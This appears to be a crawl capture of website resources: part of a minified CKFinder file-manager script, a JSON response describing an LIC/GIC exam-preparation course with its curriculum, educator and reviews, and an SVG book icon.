this._reqres.setHandler.apply(i._reqres,arguments)},i.setHandlers=function(){return this._reqres.setHandlers.apply(i._reqres,arguments)},i.request=function(){return this._reqres.request.apply(i._reqres,arguments)},o.extend(i,s.prototype),i.on(S(" BMNIDHC\x12LXYC_"),p,i),i.on(S(".L_\\_RZQ\fRJKUI\x06tPV4"),function(){e(S("\x13|a{{")).removeClass(S('"VM\bKHJ@FN\x01_KATT@ZZR'))}),i.on(S("-O_@\vWAFZD"),function(e){alert(S("\x17[vowx=ppT\x01QWEWR\x07kblBBIK]\n\x11")+e.data.msg)}),i.on(S("\r}g\x7fcfpaae-tpio"),function(e){e.data.groups.add({name:S("\x17\x7f|t~n|r"),priority:10,label:e.finder.lang.shortcuts.general.title})}),i.on(S("7KQUIH^KK3{.*71| -'/9-!"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.action,shortcuts:S("3OPXC]KG")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusNext,shortcuts:S("&\\\\HHV")}),e.data.shortcuts.add({label:e.finder.lang.common.close,shortcuts:S("\x0fktapi")})},null,null,60),i.once(S("@1.6#,(})%&\x19),*6"),g,i),l.init(i.config).fail(function(){i.fire(S("\x1c|no\x1aDPQKW"),{msg:S('B\x0f%+!2)./k*$"*p8!s9<%$17={3/~=\x12\x0e\t\x06\n')},i)}).done(function(e){i.lang=e;var t=n.skin;t.indexOf("/")<0&&(t=S("\x10byzzf9")+t+S("Ck6-.&")),window.CKFinder.require([t],function(e){o.isFunction(e.init)&&(e.path=i.util.parentFolder(t)+"/",e.init(i)),u.init(i),i._plugins.load(i)})}),i}};function g(){var e,t,n;(function(e){var t,n=e.config,i={ckfinder:e},r=S("\x1b\x7fvxvNEGQv@GCQ");try{t=new CustomEvent(r,{detail:i})}catch(e){(t=document.createEvent(S(">z6$,7"))).initEvent(r,!0,!1),t.detail=i}window.dispatchEvent(t),o.isFunction(n.onInit)?n.onInit(e):"object"==typeof n.onInit&&n.onInit.call(void 0,e)})(n=this),n._modules.init(n),t=n.config.resourceType,e={name:S("\x12Zz|b")},t&&(e.params={type:t}),n.once(S("D&)*%($/v\"%u\x19?;'"),function(e){n.config.initConfigInfo=e.data.response},null,null,1),n.once(S("6TWTWZRY\x04P+{\v--1"),function(){n.fire(S("E'78s9?-?:"),{},n)},null,null,999),n.once(S("*HC@CN^U\b\\_\x0fqRL\x7fSWYN"),function(){n.fire(S("\x12rde,e}x~b"),{},n)},null,null,999),n.fire(S("\x15wgh#vt}y{{"),{},n),n.request(S("\x0el\x7f|\x7frzq,d}w~"),e)}function p(e){var t,n=e.data.response.error.number;t=e.data.response.error.message?e.data.response.error.message:n&&this.lang.errors.codes[n]?this.lang.errors.codes[n]:this.lang.errors.unknown.replace(S("'SG_FNH\\R"),n),this.request(S("\x18}szpry%IODL"),{msg:t,name:S("\x10R}~ytxs]khtn")})}}),CKFinder.define(S("+_FGAC\x1eXBAPDN\x15TUYUQ[\x103*+-"),{config:function(e){return e.iconsCSS||(e.iconsCSS=S("C7./);f :9(<6}<=1=93x1:55/s=,\x13")),e.themeCSS||(e.themeCSS=S("\x12\x7f}we8rho~nd0rOCKOA\vROMDO\x05O^]")),e},init:function(){CKFinder.require([S("(C[^I_W")],function(e){e(S("6UW]C")).addClass(S("4@_\x1aQZUU\x11\\RK"))})}}),CKFinder.define(S("\x1dmtIOQ\fIJIIG\x06Y@EC"),{config:function(e){return e.swatch="a",e.dialogOverlaySwatch=!0,e.loaderOverlaySwatch=!0,e.themeCSS||(e.themeCSS=S(".\\[X\\@\x1bXYXVV\x15XW[WQ$$0m'65")),e.iconsCSS||(e.iconsCSS=S("\x1cnuvNR\rNKJHH\x07@IDB^\0LCB")),e},init:function(){CKFinder.require([S("%LV]LXR")],function(e){e(S("\x19xtxd")).addClass(S("@4+n%)2j!*%%"))})}}),window.CKFinder=window.CKFinder||{},window.CKFinder.require=CKFinder.require||window.require||require,window.CKFinder.requirejs=CKFinder.requirejs||window.requirejs||requirejs,window.CKFinder.define=CKFinder.define||window.define||define,CKFinder.require.config({config:{text:{useXhr:function(){"use strict";return!0}}}}),window.CKFinder.basePath&&window.CKFinder.requirejs.config({baseUrl:window.CKFinder.basePath}),window.CKFinder.requirejs.config({waitSeconds:0}),window.CKFinder.define(S("3W^Ph_UUY]Q"),function(){return window.CKFinder});var eventType=S("0RYU][RRJk_JITLZ\x12$#'=");try{event=new CustomEvent(eventType)}catch(e){event=document.createEvent(S("1wEQ[B")),event.initEvent(eventType,!0,!1)}window.dispatchEvent(event),window.CKFinder.start=function(r){r=r||{},window.CKFinder.require([S("9OUXXLL#.0&"),S("/E_VVFFUXJ\\eKSQGY)-."),S("\x17[R\\rry{m\x0fbMMBLA"),S("2p\x7fs_Y\\\\H\x14iIWSo\x146*(")],function(l,e,t,u){var n=l.isUndefined(r.configPath)?t.configPath:r.configPath;function i(e,t,n){var i,r,o,s=[S("+EI"),S("\fyw\x7fu"),S(",_K\\_D@PQaOG]"),S("\x13xtxp[v~~"),S("(janHDZ@B"),S("=}t\x05%+7+7\x002&*\x04>!")];if((r=l.pick(u.getUrlParams(),s)).langCode&&(r.language=r.langCode),r.type&&(r.resourceType=r.type),r.CKEditor){r.chooseFiles=!0;var a=r.CKEditorFuncNum;r.ckeditor={id:r.CKEditor,funcNumber:a,callback:function(e,t){window.opener.CKEDITOR.tools.callFunction(a,e,t),window.close()}}}delete r.langCode,delete r.CKEditor,delete r.CKEditorFuncNum,o=window!==window.parent&&window.opener||window.isCKFinderPopup?window.opener:window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("%PN[@HGI"))||window!==window.parent&&!window.opener?window.parent:window,function(n,e){var t=n.skin;t.indexOf("/")<0&&(t=S("\x1elKHLP\v")+t+S("\x12<g~\x7fy"));window.CKFinder.require([t],function(e){var t=l.isFunction(e.config)?e.config(n):e.config;!function(e){[e.jqueryMobileStructureCSS,e.coreCSS,e.jqueryMobileIconsCSS,e.iconsCSS,e.themeCSS].forEach(function(e){if(e){var t=window.document.createElement(S("\x15z~vr"));t.setAttribute(S("\x0e}u}"),S("\x19ioeq{lHDGW")),t.setAttribute(S("\x14}dr~"),CKFinder.require.toUrl(e)+S("'\x17JAMZH\\\x12\x05\t\x01\x04\x07\x07\0\x0f\r")),window.document.head.appendChild(t)}})}(l.extend(n,t))}),window.jQuery&&/1|2|3\.[0-9]+.[0-9]+/.test(window.jQuery.fn.jquery)?c(n,e):window.CKFinder.require([window.CKFinder.require.toUrl(n.jquery)+S("\x1d!|KGTFV\x18\x13\x1f\x1b\x1e\x19\x19\x1a\x15\x1b")],function(){c(n,e)})}(i=l.extend({},e,t,o.CKFinder?o.CKFinder._config:{},n,r),function(e){e.start(i)})}function c(e,t){window.CKFinder.define(S("#NTSBZP"),function(){return window.jQuery}),window.jQuery(window.document).on(S(" LMAMICNF@^"),function(){window.jQuery.mobile.linkBindingEnabled=!1,window.jQuery.mobile.hashListeningEnabled=!1,window.jQuery.mobile.autoInitializePage=!1,window.jQuery.mobile.ignoreContentEnabled=!0}),window.CKFinder.require([window.CKFinder.require.toUrl(e.jqueryMobile)+S("Ey$#/<.>p{wcfaabmc")],function(){window.CKFinder.define(S("\x15u|~4pjixlf\rLMAMIC"),function(){return window.jQuery.mobile}),window.CKFinder.require([S("\x10RYU}{rrj6[klqw|AUKLJ")],t)})}n?window.CKFinder.require([window.CKFinder.require.toUrl(n)],function(e){i(t,e,r)},function(){i(t,{},r)}):i(t,{},r)})}}}}();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://reliableacademy.com/Appjson/getPremiumCourseDetails/
body_size: 7061
content:
{
    "status": "1",
    "msg": "Data found",
    "body": {
        "Curriculum": [
            {
                "Id": "382",
                "Title": "Quantitative Aptitude",
                "Image": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/section\/338903b30c84545c12db0825dd6a27f950.jpg"
            },
            {
                "Id": "381",
                "Title": "Reasoning Ability",
                "Image": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/section\/34ee051b8c242d708fee83ddab000fbea4.jpg"
            },
            {
                "Id": "441",
                "Title": "English Language",
                "Image": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/section\/3197327420ca6c27003ad2fcefb61ae90a.jpg"
            },
            {
                "Id": "437",
                "Title": "Computer Awareness",
                "Image": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/section\/352f36947d150bfe2232508486f2d12ae3.jpg"
            },
            {
                "Id": "438",
                "Title": "General Awareness",
                "Image": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/section\/genaralawarenessda451dd2036fb37add493fd12e6fdcaf.jpg"
            }
        ],
        "Details": [
            {
                "Course_id": "16",
                "Title": "LIC GIC Online+Offline+Recorded Course",
                "Slug": "lic-gic-online-offline-recorded-course",
                "Category_Title": "LIC-GIC",
                "selling_price": "0",
                "MRP": "0",
                "Course_description": "<h1 style=\"text-align:center\"><span style=\"color:#3366ff\"><span style=\"font-size:11pt\"><span style=\"font-family:Calibri,sans-serif\"><strong><span style=\"font-size:18.0pt\">LIC<\/span><\/strong><\/span><\/span><\/span><\/h1>\r\n\r\n<p style=\"text-align:center\"><span style=\"font-size:11pt\"><span style=\"font-family:Calibri,sans-serif\"><strong><span style=\"font-size:14.0pt\">The Life Insurance Corporation Of India (LIC) releases vacancies for the Assistant Administrative Officer (AAO) for the below-mentioned post.<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<table align=\"center\" cellspacing=\"0\" class=\"MsoTable15Plain4\" style=\"border-collapse:collapse\">\r\n\t<tbody>\r\n\t\t<tr>\r\n\t\t\t<td style=\"height:56px; width:476px\">\r\n\t\t\t<p style=\"text-align:center\"><span style=\"font-size:11pt\"><span style=\"font-family:Calibri,sans-serif\"><strong><span style=\"font-size:14.0pt\">AAO &ndash; Generalist<\/span><\/strong><\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td style=\"background-color:#f2f2f2; height:56px; width:476px\">\r\n\t\t\t<p style=\"text-align:center\"><span style=\"font-size:11pt\"><span style=\"font-family:Calibri,sans-serif\"><strong><span style=\"font-size:14.0pt\"><span style=\"color:black\">AAO &ndash; IT<\/span><\/span><\/strong><\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td style=\"height:53px; width:476px\">\r\n\t\t\t<p style=\"text-align:center\"><span style=\"font-size:11pt\"><span style=\"font-family:Calibri,sans-serif\"><strong><span style=\"font-size:14.0pt\">AAO - Chartered Accountant<\/span><\/strong><\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td style=\"background-color:#f2f2f2; height:56px; width:476px\">\r\n\t\t\t<p style=\"text-align:center\"><span style=\"font-size:11pt\"><span style=\"font-family:Calibri,sans-serif\"><strong><span style=\"font-size:14.0pt\"><span style=\"color:black\">AAO &ndash; Actuarial<\/span><\/span><\/strong><\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td style=\"height:56px; width:476px\">\r\n\t\t\t<p style=\"text-align:center\"><span style=\"font-size:11pt\"><span style=\"font-family:Calibri,sans-serif\"><strong><span style=\"font-size:14.0pt\">AAO - Rajbhasha<\/span><\/strong><\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t<\/tbody>\r\n<\/table>\r\n",
                "Exam_description": "<p>demo<\/p>\r\n",
                "Image": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/thumbnails\/Insurance(AdvanceCourses)-017866a463180bf0cfd400c0e7815c559af4d92d4fd07e082c462fac.webp",
                "Image_cover": "https:\/\/reliableacademy.com\/assets\/images\/space-image\/courses\/thumbnails\/LICf1c27c20de4b8ad339ed8fddc75db371.jpg",
                "Image_about": "",
                "Image_exam": "",
                "Validity": "120",
                "Validity_full": "4 Months 0 Days",
                "Learner": "2569",
                "Educator": "Balaji Bhanvse",
                "Subjects": 5
            }
        ],
        "cart_status": "0",
        "course_purchase": [],
        "follow_status": "0",
        "reviews": {
            "total_rating": 5,
            "total_rating_count": "2",
            "1_rating": "0",
            "2_rating": "0",
            "3_rating": "0",
            "4_rating": "0",
            "5_rating": "2",
            "reviews_list": [
                {
                    "Reviewid": "81",
                    "ReviewFromId": "7658",
                    "ReviewFromName": "Prajakta Jadhav ",
                    "ReviewFromProfile": "https:\/\/reliableacademy.com\/assets\/images\/avtar.png",
                    "star_rating": "5",
                    "description": "",
                    "ReviewDate": "2022-01-26 15:00:55",
                    "CommentFromName": "",
                    "CommentFromProfile": "",
                    "comment": "",
                    "Comment_date": "0000-00-00 00:00:00",
                    "like_count": "0",
                    "LikeReviewStatus": "No Like"
                },
                {
                    "Reviewid": "37",
                    "ReviewFromId": "",
                    "ReviewFromName": "",
                    "ReviewFromProfile": "",
                    "star_rating": "5",
                    "description": "Best class.. supportive staff.. also quality material provided.",
                    "ReviewDate": "2022-01-10 10:56:13",
                    "CommentFromName": "",
                    "CommentFromProfile": "",
                    "comment": "",
                    "Comment_date": "0000-00-00 00:00:00",
                    "like_count": "0",
                    "LikeReviewStatus": "No Like"
                }
            ]
        },
        "Educator": [
            {
                "Id": "119",
                "Name": "Balaji Bhanvse",
                "Designation": "Faculty",
                "Study_at": "Mumbai",
                "Work_at": "Reliable Academy",
                "experience_s": "7+",
                "faculty": null,
                "Image": "https:\/\/reliableacademy.com\/assets\/images\/faculty\/Insurance20-04.webp"
            }
        ],
        "review_status": "0",
        "total_learners": "2569"
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/publicationbook.svg
body_size: 3845
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1033427200">
   <path class="fil0" d="M2633 1094c0,51 31,78 62,78 37,0 204,-105 246,-130l242 -132c151,-91 366,-168 512,-238l0 2578c-94,22 -510,208 -578,242l-409 209c-35,17 -105,64 -138,72l1 -2516c0,-85 -37,-88 -98,-113 -238,-100 -420,-113 -676,-113 -290,0 -664,57 -945,125 -45,11 -86,15 -86,71l0 2945c0,96 118,54 154,45l601 -94c133,-17 416,-26 543,-7 230,33 251,68 366,95l0 148 -1602 0c-64,0 -98,-23 -131,-56 -35,-35 -56,-69 -57,-139 -6,-767 1,-1558 1,-2328 0,-89 29,-336 -55,-336 -31,0 -86,1 -86,47l0 2664c0,128 161,289 289,289l3422 0c128,0 289,-161 289,-289l0 -2664c0,-46 -55,-47 -86,-47 -84,0 -55,240 -55,328l1 2329c0,72 -17,104 -53,142 -34,35 -69,60 -135,60l-1602 0c0,-162 -35,-141 161,-190 157,-39 354,-79 512,-61 34,4 81,1 117,1 151,0 469,48 621,82 93,20 253,94 253,-19l0 -2945c0,-68 -73,-67 -132,-79 -21,-4 -62,-16 -84,-13 -77,14 -102,150 76,154l0 2781c-23,-2 -281,-59 -382,-71l-305 -31c-332,-9 -504,3 -810,90 -130,37 -46,44 -260,-28 -164,-55 -250,-47 -394,-67 -54,-7 -376,11 -437,19 -77,10 -138,11 -213,22 -67,11 -133,24 -194,33 -45,6 -163,27 -193,41l0 -2789c357,-83 891,-170 1294,-83 43,10 73,21 115,33 39,12 83,27 115,42 0,848 7,1724 0,2571 -1,69 -1,117 78,117 24,0 24,-4 41,-14 14,-8 23,-14 39,-23l243 -133c191,-107 470,-239 676,-323l271 -104c33,-13 58,-26 58,-67l0 -2742c0,-45 -28,-63 -70,-63 -72,0 -525,218 -602,258 -24,12 -38,23 -65,36l-421 236c-25,15 -45,26 -45,64z"/>
   <path class="fil0" d="M1164 2234c0,118 156,48 300,27 148,-21 363,-29 518,-9 41,6 190,60 190,-49 0,-105 -237,-92 -362,-107 -67,-9 -366,24 -429,35 -94,15 -217,23 -217,103z"/>
   <path class="fil0" d="M1164 3031c0,148 210,8 578,8l203 8c49,4 227,64 227,-39 0,-76 -74,-82 -150,-93 -181,-26 -293,-17 -467,-9l-152 20c-107,19 -239,26 -239,105z"/>
   <path class="fil0" d="M1164 3430c0,124 158,49 319,30 230,-28 225,-25 447,-15 51,3 242,72 242,-39 0,-79 -84,-82 -171,-94 -187,-26 -398,-17 -583,13 -100,16 -254,26 -254,105z"/>
   <path class="fil0" d="M1164 2633c0,147 206,8 547,8 103,0 159,-4 262,11 42,5 199,56 199,-43 0,-78 -73,-80 -135,-91 -226,-40 -563,-14 -779,37 -46,10 -94,21 -94,78z"/>
   <path class="fil0" d="M1164 1828c0,115 120,66 212,48 145,-30 416,-52 573,-28 67,10 156,38 192,12 13,-10 31,-35 31,-55 0,-77 -102,-82 -166,-92 -235,-34 -503,-14 -731,39 -49,11 -111,13 -111,76z"/>
   <path class="fil0" d="M2766 2359c0,156 176,30 232,6 160,-68 250,-118 435,-190 121,-46 60,-144 5,-144 -79,0 -498,199 -615,261 -30,15 -57,26 -57,67z"/>
   <path class="fil0" d="M2766 3164c0,149 194,20 244,-5l247 -113c72,-30 243,-83 243,-124 0,-36 -1,-94 -62,-94 -60,0 -420,167 -529,221 -49,25 -143,54 -143,115z"/>
   <path class="fil0" d="M2766 1961c0,153 185,28 268,-13 35,-18 60,-27 96,-44 81,-38 204,-96 291,-124 138,-44 64,-147 32,-147 -124,0 -478,186 -630,260 -31,15 -57,25 -57,68z"/>
   <path class="fil0" d="M2766 1563c0,136 151,40 172,31 120,-54 251,-123 380,-174 169,-67 182,-51 182,-139 0,-35 -50,-54 -80,-49 -32,5 -76,24 -105,36 -37,14 -64,24 -101,40 -32,13 -68,29 -97,43l-286 136c-33,16 -65,30 -65,76z"/>
   <path class="fil0" d="M2766 2758c0,149 160,45 239,5 148,-74 279,-133 436,-190 93,-33 72,-143 -11,-143 -59,0 -445,183 -521,221 -28,14 -105,47 -124,64 -15,13 -19,16 -19,43z"/>
  </g>
 </g>
</svg>
